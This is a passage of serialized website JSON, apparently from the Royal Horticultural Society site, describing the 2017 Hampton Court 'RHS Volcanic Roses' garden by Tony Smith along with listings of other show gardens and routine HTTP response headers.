Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/urban-rain-garden"},{"id":63328,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/0177c4c6-3ab0-4746-85d6-05fa347ae938/B21A7986.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A stone walkway leads across two reflective pools to a seating area, featuring colourful cubes which are both decorative and functional."},"name":"Colour Box","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/colourbox-garden"},{"id":61615,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/289f620c-77ca-4d0f-be13-4d487a6a6208/_V0P0124.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Coastal planting swirls around recycled groyne timbers."},"name":"Southend Council: By the Sea","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/southend-council-by-the-sea"},{"id":61618,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/7311f426-cb08-4f4f-8bfd-1bf5f0b42cbd/_V0P0012.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Viking Cruises World of Discovery Garden"},"name":"Viking Cruises World of Discovery Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/a-viking-cruises-world-of-discovery-garden"},{"id":61621,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/a065dc6b-a836-412b-be4b-0321f403f569/_V0P0177.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A central liquidambar tree set with seat made from wood and woven willow forms a restful centrepiece to this delightful garden."},"name":"Blind Veterans UK: It’s All About Community Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/blind-veterans-uk-its-all-about-community-garden"},{"id":61624,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/38efd734-ac8f-48e7-bc96-958b9b91155d/B21A8087.jpg?width=1088&height=612&ext=.jpg","alternativeText":"There are no paths here, encouraging people to make their own way around the plot and discover the exciting mix of edibles."},"name":"London Glades","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/london-glades"},{"id":61627,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/ee1e8db1-0aa2-4e0f-bae0-bb67f38ba284/B21A8250.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Dark blue globes of \u003Cem>Agapanthus\u003C/em> sit between spiky \u003Cem>Calamagrostis acutiflora\u003C/em> as the paths converge on the central patio."},"name":"Perennial Sanctuary Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/the-perennial-sanctuary-garden"},{"id":61630,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/9083bf6d-e0de-4eea-8a84-6e3155b80449/B21A8090.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Longer grass on the hills will slow water transit more than heavily grazed grassland and will also tolerate temporary submersion under water."},"name":"Streetscape's Holding Back the Flood","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Holding-Back-the-Flood"},{"id":61636,"gardenType":{"id":30,"name":"Conceptual Gardens"},"image":{"url":"/getmedia/7f36acc7-1800-47d5-a161-4b4a64e6a708/_TSC3538.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Not for Sale"},"name":"Not for Sale","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/not-for-sale"},{"id":61639,"gardenType":{"id":30,"name":"Conceptual Gardens"},"image":{"url":"/getmedia/ee1d8023-8bc4-4b0b-bff7-6a933bde1a27/_TSC3490.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Miracle/Elements of Life"},"name":"Miracle/Elements of Life","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/elements-of-life"},{"id":61645,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/aef20b24-48a6-4985-b8f9-e05f39f488c7/B21A7795.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Specially designed steel sculptures give this garden great structure - they are softened by naturalised planting."},"name":"Brownfield – Metamorphosis","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/brownfield-–-metamorphosis"}]},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 01:32:01 GMT"],"content-length":["5321"]},"status":200,"statusText":"OK","url":"http://localhost/api/showgarden/GetByGuid/e18a2afd-d2f5-49b0-8d5e-396babd699d0","responseType":"json"},"showGardenDetailsStateKeye18a2afd-d2f5-49b0-8d5e-396babd699d0":{"name":"RHS Volcanic Roses","summary":"Located on two sites, Tony Smith's signature style of earth sculpture with gently rolling hillocks rising to volcanoes topped with deep red blooming roses spilling from the tops frames the way into the Festival of Roses","description":"\u003Ch2>Did you know...\u003C/h2>\r\n\r\n\u003Cul>\r\n\t\u003Cli>The volcano idea came after a trip taken by Tony earlier on this year to Mount Etna\u003C/li>\r\n\t\u003Cli>An environmentally friendly build, the soil used in the feature, about 200t, comes from the footings dug out to make the Show Gardens. After the show it will be returned to the ground to help level the site\u003C/li>\r\n\t\u003Cli>Tony describes the feature as low-tech and therapeutic to build. The hillocks are sculptured using rakes, forks and much stamping of feet to make the soil surface firm\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Ch2>About the Garden\u003C/h2>\r\nDesigner Tony Smith, working with the RHS and supported by Rolawn, has created a surreal landscape exploring landform and incorporating the gardeners&rsquo; favourite bloom in a modern, thought-provoking way.\u003Cbr />\r\n\u003Cbr />\r\nAt the south entrance to Festival of Roses you&rsquo;ll find a valley of grassy volcanoes. Each erupts with fragrant red roses that flow from &lsquo;crater&rsquo; to ground like lava &ndash; offering a tease for the explosion of colour and scent ahead as you walk through to enter the Festival of Roses.","introductionText":"","photoSphereImageUrl":"","show":{"showTypeId":3,"name":"RHS Hampton Court Palace Garden Festival","uniqueId":"18a62ac0-183d-486a-913c-26c58afbe07b","id":1751,"displayOrder":15,"parentId":589,"modified":"2025-09-01T22:43:59.0822881","url":"/shows-events/rhs-hampton-court-palace-garden-festival","pageType":"RHSWebsite.Show","pageTemplate":"GeneralPageV2","pageCreated":"2013-01-02T16:27:07.537"},"year":2017,"image":{"alternativeText":"Mounds are covered in rolls of turf supplied by Rowlawn and watered throughout the show to keep it looking green and fresh.","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1088&height=612&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"sponsors":[{"name":"Rolawn","link":{"url":"http://www.rolawn.co.uk/"}}],"gardenType":{"name":"Show Features","show":{"showTypeId":3,"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00"},"description":"","displayName":"Show Features","typeId":31,"uniqueId":"baab8d85-0507-43f7-be28-f8f6fc2b7799","id":47,"displayOrder":23,"parentId":0,"modified":"2017-06-21T10:17:44.6868437","pageCreated":"0001-01-01T00:00:00"},"awards":[],"designer":{"name":"Tony Smith","website":""},"editableTitleAndLink":{"heading":"","link":{"title":"","url":""},"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00","linkUrl":"","linkTitle":""},"gallery":[{"url":"/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Mounds are covered in rolls of turf supplied by Rowlawn and watered throughout the show to keep it looking green and fresh."},{"title":"RHS Volcanic Roses","attachmentFull":"/getmedia/5df41e1a-e253-4a6f-a891-e6df191a1bc5/_TSC3332.jpg?width=1088&height=612&ext=.jpg","description":"\u003Cem>Rosa&nbsp;\u003C/em>&#39;Spirit of Britain&#39; spills out from the top of the volcanoes.","isCover":"False","url":"/getmedia/5df41e1a-e253-4a6f-a891-e6df191a1bc5/_TSC3332.jpg?width=1088&height=612&ext=.jpg","caption":"RHS Volcanic Roses","alternativeText":"RHS Volcanic Roses"},{"title":"RHS Volcanic Roses","attachmentFull":"/getmedia/909aa21a-5f83-4d1b-95f3-dc9942466dd5/_TSC3329.jpg?width=1088&height=612&ext=.jpg","description":"The 250m\u003Csup>2\u003C/sup> feature has a hornbeam hedge as a backdrop on one side&nbsp;","isCover":"False","url":"/getmedia/909aa21a-5f83-4d1b-95f3-dc9942466dd5/_TSC3329.jpg?width=1088&height=612&ext=.jpg","caption":"RHS Volcanic Roses","alternativeText":"RHS Volcanic Roses"}],"peoplesChoiceAwardDetails":{"heading":"RHS People&rsquo;s Choice Award","bodyText":"The votes have been counted – did your favourite gardens win?","link":{"title":"Winners revealed","url":"/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"},"uniqueId":"1784fa03-dd3d-4fe6-8faa-25776c858f9e","id":49089,"displayOrder":20,"parentId":1751,"modified":"2025-07-04T15:33:20.935628","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens","pageType":"RHSWebsite.ExhibitorsListing","pageTemplate":"GardenExhibitorSearch","pageCreated":"2016-06-01T16:17:31.4393281"},"exclusiveContent":[],"uniqueId":"e18a2afd-d2f5-49b0-8d5e-396babd699d0","id":65797,"displayOrder":5,"parentId":60568,"modified":"2017-07-03T14:23:20.5278906","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-volcanic-roses","pageType":"RHSWebsite.Exhibitors","pageTemplate":"ShowGardensDetailsV2","pageCreated":"2017-06-21T11:16:26.4593047","title":"Show Garden","heroContent":{"content":{"image":"/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1088&height=612&ext=.jpg","mobileImage":"/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1088&height=612&ext=.jpg"}},"nextGarden":{"id":65795,"gardenType":{"id":47,"name":"Show Features"},"image":{"url":"/getmedia/f810af78-96f0-4459-9eb5-39f95e211340/_TSC3381.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A three-tiered planter made from pallets and decorated in an eye-catching style."},"name":"Green Plan-It Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Green-Plan-It-Garden"},"carouselData":[{"id":65901,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/97529542-54a2-4d05-b374-247d766a3665/_V0P0069.jpg?width=1088&height=612&ext=.jpg","alternativeText":"'Oh we do like to be beside the seaside!'"},"name":"Fun On Sea","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/fun-on-sea"},{"id":65903,"gardenType":{"id":49,"name":"Garden Feature"},"image":{"url":"/getmedia/3753e4b8-98bc-4a9a-a4bc-26402262397a/_TSC3633.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The contemporary wooden planters feature edibles in contrasting colours adding interest and design flair."},"name":"RHS Kitchen Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-kitchen-garden"},{"id":65905,"gardenType":{"id":49,"name":"Garden Feature"},"image":{"url":"/getmedia/dc345922-44bc-4543-8ffb-4ccba7cefaf9/B21A7885.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The large rugged rocks sit amid soft planting and are placed against the backdrop of bronze fins and trees to give the garden an intimate feel"},"name":"RHS Watch This Space Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-watch-this-space-garden"},{"id":65799,"gardenType":{"id":47,"name":"Show Features"},"image":{"url":"/getmedia/49c30824-79dd-435a-9016-6092020a19f5/_TSC3600.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Planting in pink and burnt orange, which incorporates ferns, softens the front and sides of the space."},"name":"APL: A Place to Meet","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/apl-a-place-to-meet"},{"id":65795,"gardenType":{"id":47,"name":"Show Features"},"image":{"url":"/getmedia/f810af78-96f0-4459-9eb5-39f95e211340/_TSC3381.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A three-tiered planter made from pallets and decorated in an eye-catching style."},"name":"Green Plan-It Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Green-Plan-It-Garden"},{"id":63918,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/3a45d1e1-1c90-4794-9c08-9faa6f853b90/_TSC3274.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Where north meets south: typically Spanish plants like grapevines grow happily alongside hydrangeas."},"name":"Turismo de Galicia: The Pazo’s Secret Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/turismo-de-galicia-the-pazo’s-secret-garden"},{"id":63327,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/44e648aa-6c29-4138-9a27-b11080f0934f/_TSC3217.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The designer's choice of hardy palms and waterlilies mean that many elements of this garden could be successfully re-used in British gardens."},"name":"Great Gardens Of The USA - The Beaches of Fort Myers & Sanibel","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/great-gardens-of-the-usa-the-beaches-of-fort-myers"},{"id":63326,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/699dace7-595b-4d75-b61f-81f9ce2cfbde/B21A7960.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The pineapple fountain cools the air and provides a delightful centrepiece."},"name":"Great Gardens Of The USA - The Charleston Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Great-Gardens-Of-The-USA-The-Charleston-Garden"},{"id":63325,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/ab372b24-ab20-4b5c-b1ad-a59d848ba28c/B21A7838.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Purple Japanese maples contrast with the pines, giving living structure to the garden."},"name":"Great Gardens Of The USA - The Oregon Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/great-gardens-of-the-usa-the-oregon-garden"},{"id":63324,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/78e0272d-f132-4916-8cee-c4fd5f9df40b/_V0P0281.jpg?width=1088&height=612&ext=.jpg","alternativeText":"This garden is designed to become more stimulating the further into it you get; as you enter the feel is open and relaxed with long grass and stone stepping stones that gradually reduce in size."},"name":"Zoflora and Caudwell Children's Wild Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Zoflora-and-Caudwell-Children-s-Wild-Garden"},{"id":63322,"gardenType":{"id":29,"name":"Show Gardens"},"name":"Celebrating 50 Years of Sgt Pepper","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/celebrating-50-years-of-sgt-pepper"},{"id":63321,"gardenType":{"id":30,"name":"Conceptual Gardens"},"image":{"url":"/getmedia/eeb0588f-c867-457c-b1e5-590b395cb3ae/B21A8318.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Kinetica"},"name":"Kinetica","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/kinetica"},{"id":63323,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/cd422a85-2689-478b-82d3-a26de9fdbbd5/_V0P0361.jpg?width=1088&height=612&ext=.jpg","alternativeText":"On The Edge: The Centre for Mental Health Garden"},"name":"On The Edge: The Centre for Mental Health Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/on-the-edge"},{"id":62984,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/142ec344-d3b0-4ef8-894b-55d0d54b9fe4/power-to-make-a-difference1088x612.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The concrete and brick rubble on the perimeter contrasts with the area of long grass and wildflowers placed to support wildlife along with a simple stack of logs."},"name":"The Power to Make a Difference","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/the-power-to-make-a-difference"},{"id":63330,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/8f6a21a6-3689-443a-8c86-8f48ddd73112/_V0P0223.jpg?width=1088&height=612&ext=.jpg","alternativeText":"With blocky, plantings including agapanthus and salvias set below cloud pruned Ilex, the area represents the brightly-coloured future, and yet contrasts with the solidity of the past"},"name":"The Journey of Life","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/the-journey-of-life"},{"id":63329,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/fdb6b460-6d9f-43d4-a8f3-d859f0786cdd/B21A8154.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A patio in sun overlooks the sunken grass area, which is surrounded by raised beds fed by rainwater and planted with both bog plants and more drought tolerant plants where the water supply is scarcer."},"name":"Urban Rain Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/urban-rain-garden"},{"id":63328,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/0177c4c6-3ab0-4746-85d6-05fa347ae938/B21A7986.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A stone walkway leads across two reflective pools to a seating area, featuring colourful cubes which are both decorative and functional."},"name":"Colour Box","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/colourbox-garden"},{"id":61615,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/289f620c-77ca-4d0f-be13-4d487a6a6208/_V0P0124.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Coastal planting swirls around recycled groyne timbers."},"name":"Southend Council: By the Sea","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/southend-council-by-the-sea"},{"id":61618,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/7311f426-cb08-4f4f-8bfd-1bf5f0b42cbd/_V0P0012.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Viking Cruises World of Discovery Garden"},"name":"Viking Cruises World of Discovery Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/a-viking-cruises-world-of-discovery-garden"},{"id":61621,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/a065dc6b-a836-412b-be4b-0321f403f569/_V0P0177.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A central liquidambar tree set with seat made from wood and woven willow forms a restful centrepiece to this delightful garden."},"name":"Blind Veterans UK: It’s All About Community Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/blind-veterans-uk-its-all-about-community-garden"},{"id":61624,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/38efd734-ac8f-48e7-bc96-958b9b91155d/B21A8087.jpg?width=1088&height=612&ext=.jpg","alternativeText":"There are no paths here, encouraging people to make their own way around the plot and discover the exciting mix of edibles."},"name":"London Glades","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/london-glades"},{"id":61627,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/ee1e8db1-0aa2-4e0f-bae0-bb67f38ba284/B21A8250.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Dark blue globes of \u003Cem>Agapanthus\u003C/em> sit between spiky \u003Cem>Calamagrostis acutiflora\u003C/em> as the paths converge on the central patio."},"name":"Perennial Sanctuary Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/the-perennial-sanctuary-garden"},{"id":61630,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/9083bf6d-e0de-4eea-8a84-6e3155b80449/B21A8090.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Longer grass on the hills will slow water transit more than heavily grazed grassland and will also tolerate temporary submersion under water."},"name":"Streetscape's Holding Back the Flood","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Holding-Back-the-Flood"},{"id":61636,"gardenType":{"id":30,"name":"Conceptual Gardens"},"image":{"url":"/getmedia/7f36acc7-1800-47d5-a161-4b4a64e6a708/_TSC3538.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Not for Sale"},"name":"Not for Sale","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/not-for-sale"},{"id":61639,"gardenType":{"id":30,"name":"Conceptual Gardens"},"image":{"url":"/getmedia/ee1d8023-8bc4-4b0b-bff7-6a933bde1a27/_TSC3490.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Miracle/Elements of Life"},"name":"Miracle/Elements of Life","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/elements-of-life"},{"id":61645,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/aef20b24-48a6-4985-b8f9-e05f39f488c7/B21A7795.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Specially designed steel sculptures give this garden great structure - they are softened by naturalised planting."},"name":"Brownfield – Metamorphosis","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/brownfield-–-metamorphosis"}]},"G.json.http://localhost/api/showgarden/GetDetails/e18a2afd-d2f5-49b0-8d5e-396babd699d0?":{"body":{"name":"RHS Volcanic Roses","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-volcanic-roses","summary":"Located on two sites, Tony Smith's signature style of earth sculpture with gently rolling hillocks rising to volcanoes topped with deep red blooming roses spilling from the tops frames the way into the Festival of Roses","description":"\u003Ch2>Did you know...\u003C/h2>\r\n\r\n\u003Cul>\r\n\t\u003Cli>The volcano idea came after a trip taken by Tony earlier on this year to Mount Etna\u003C/li>\r\n\t\u003Cli>An environmentally friendly build, the soil used in the feature, about 200t, comes from the footings dug out to make the Show Gardens. After the show it will be returned to the ground to help level the site\u003C/li>\r\n\t\u003Cli>Tony describes the feature as low-tech and therapeutic to build. The hillocks are sculptured using rakes, forks and much stamping of feet to make the soil surface firm\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Ch2>About the Garden\u003C/h2>\r\nDesigner Tony Smith, working with the RHS and supported by Rolawn, has created a surreal landscape exploring landform and incorporating the gardeners&rsquo; favourite bloom in a modern, thought-provoking way.\u003Cbr />\r\n\u003Cbr />\r\nAt the south entrance to Festival of Roses you&rsquo;ll find a valley of grassy volcanoes. Each erupts with fragrant red roses that flow from &lsquo;crater&rsquo; to ground like lava &ndash; offering a tease for the explosion of colour and scent ahead as you walk through to enter the Festival of Roses.","introductionText":"","year":2017,"image":{"url":"/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Mounds are covered in rolls of turf supplied by Rowlawn and watered throughout the show to keep it looking green and fresh."},"photoSphereImageUrl":"","peoplesChoiceAwardDetails":{"heading":"RHS People&rsquo;s Choice Award","bodyText":"The votes have been counted – did your favourite gardens win?","link":{"title":"Winners revealed","url":"/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}},"gardenType":{"id":47,"name":"Show Features"},"gallery":[{"url":"/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Mounds are covered in rolls of turf supplied by Rowlawn and watered throughout the show to keep it looking green and fresh."},{"title":"RHS Volcanic Roses","attachmentFull":"/getmedia/5df41e1a-e253-4a6f-a891-e6df191a1bc5/_TSC3332.jpg?width=1088&height=612&ext=.jpg","description":"\u003Cem>Rosa&nbsp;\u003C/em>&#39;Spirit of Britain&#39; spills out from the top of the volcanoes.","isCover":"False","url":"/getmedia/5df41e1a-e253-4a6f-a891-e6df191a1bc5/_TSC3332.jpg?width=1088&height=612&ext=.jpg","caption":"RHS Volcanic Roses","alternativeText":"RHS Volcanic Roses"},{"title":"RHS Volcanic Roses","attachmentFull":"/getmedia/909aa21a-5f83-4d1b-95f3-dc9942466dd5/_TSC3329.jpg?width=1088&height=612&ext=.jpg","description":"The 250m\u003Csup>2\u003C/sup> feature has a hornbeam hedge as a backdrop on one side&nbsp;","isCover":"False","url":"/getmedia/909aa21a-5f83-4d1b-95f3-dc9942466dd5/_TSC3329.jpg?width=1088&height=612&ext=.jpg","caption":"RHS Volcanic Roses","alternativeText":"RHS Volcanic Roses"}],"nextGarden":{"id":65795,"gardenType":{"id":47,"name":"Show Features"},"image":{"url":"/getmedia/f810af78-96f0-4459-9eb5-39f95e211340/_TSC3381.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A three-tiered planter made from pallets and decorated in an eye-catching style."},"name":"Green Plan-It Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Green-Plan-It-Garden"},"otherGardens":[{"id":65901,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/97529542-54a2-4d05-b374-247d766a3665/_V0P0069.jpg?width=1088&height=612&ext=.jpg","alternativeText":"'Oh we do like to be beside the seaside!'"},"name":"Fun On Sea","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/fun-on-sea"},{"id":65903,"gardenType":{"id":49,"name":"Garden Feature"},"image":{"url":"/getmedia/3753e4b8-98bc-4a9a-a4bc-26402262397a/_TSC3633.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The contemporary wooden planters feature edibles in contrasting colours adding interest and design flair."},"name":"RHS Kitchen Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-kitchen-garden"},{"id":65905,"gardenType":{"id":49,"name":"Garden Feature"},"image":{"url":"/getmedia/dc345922-44bc-4543-8ffb-4ccba7cefaf9/B21A7885.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The large rugged rocks sit amid soft planting and are placed against the backdrop of bronze fins and trees to give the garden an intimate feel"},"name":"RHS Watch This Space Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-watch-this-space-garden"},{"id":65799,"gardenType":{"id":47,"name":"Show Features"},"image":{"url":"/getmedia/49c30824-79dd-435a-9016-6092020a19f5/_TSC3600.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Planting in pink and burnt orange, which incorporates ferns, softens the front and sides of the space."},"name":"APL: A Place to Meet","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/apl-a-place-to-meet"},{"id":65795,"gardenType":{"id":47,"name":"Show Features"},"image":{"url":"/getmedia/f810af78-96f0-4459-9eb5-39f95e211340/_TSC3381.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A three-tiered planter made from pallets and decorated in an eye-catching style."},"name":"Green Plan-It Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Green-Plan-It-Garden"},{"id":63918,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/3a45d1e1-1c90-4794-9c08-9faa6f853b90/_TSC3274.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Where north meets south: typically Spanish plants like grapevines grow happily alongside hydrangeas."},"name":"Turismo de Galicia: The Pazo’s Secret Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/turismo-de-galicia-the-pazo’s-secret-garden"},{"id":63327,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/44e648aa-6c29-4138-9a27-b11080f0934f/_TSC3217.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The designer's choice of hardy palms and waterlilies mean that many elements of this garden could be successfully re-used in British gardens."},"name":"Great Gardens Of The USA - The Beaches of Fort Myers & Sanibel","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/great-gardens-of-the-usa-the-beaches-of-fort-myers"},{"id":63326,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/699dace7-595b-4d75-b61f-81f9ce2cfbde/B21A7960.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The pineapple fountain cools the air and provides a delightful centrepiece."},"name":"Great Gardens Of The USA - The Charleston Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Great-Gardens-Of-The-USA-The-Charleston-Garden"},{"id":63325,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/ab372b24-ab20-4b5c-b1ad-a59d848ba28c/B21A7838.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Purple Japanese maples contrast with the pines, giving living structure to the garden."},"name":"Great Gardens Of The USA - The Oregon Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/great-gardens-of-the-usa-the-oregon-garden"},{"id":63324,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/78e0272d-f132-4916-8cee-c4fd5f9df40b/_V0P0281.jpg?width=1088&height=612&ext=.jpg","alternativeText":"This garden is designed to become more stimulating the further into it you get; as you enter the feel is open and relaxed with long grass and stone stepping stones that gradually reduce in size."},"name":"Zoflora and Caudwell Children's Wild Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Zoflora-and-Caudwell-Children-s-Wild-Garden"},{"id":63322,"gardenType":{"id":29,"name":"Show Gardens"},"name":"Celebrating 50 Years of Sgt 